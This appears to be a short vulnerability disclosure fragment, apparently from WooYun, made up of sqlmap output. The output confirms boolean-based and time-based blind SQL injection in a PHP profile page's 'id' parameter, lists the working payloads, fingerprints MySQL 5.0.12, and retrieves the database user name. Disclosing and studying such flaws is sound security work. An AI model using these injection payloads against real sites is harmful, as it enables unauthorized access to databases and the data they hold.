 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=profile&opt=delFavor&id=1516196 AND 8606=8606

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=profile&opt=delFavor&id=1516196 AND (SELECT * FROM (SELECT(S
LEEP(5)))gqsh)
---
[20:47:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5.0.12
[20:47:55] [INFO] fetching current user
[20:47:55] [INFO] resumed: applanet_user@10.1.1.%
current user:    'applanet_user@10.1.1.%'
www.wooyun.org